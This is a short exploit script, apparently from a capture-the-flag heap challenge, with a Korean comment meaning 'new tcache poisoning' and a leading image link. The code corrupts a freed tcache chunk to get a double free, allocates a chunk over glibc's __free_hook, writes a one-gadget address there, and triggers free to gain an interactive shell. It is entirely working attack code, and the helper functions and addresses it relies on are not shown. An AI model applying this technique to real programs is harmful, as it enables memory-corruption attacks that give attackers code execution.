 #// 새로운 tcache poisoning
alloc(0x20, b"AAAA")
free()
edit(b"B"*8 + b"\x00")
free()

alloc(0x20, p64(free_hook))
alloc(0x20, b"C"*8)
alloc(0x20, p64(og))
free()

p.interactive()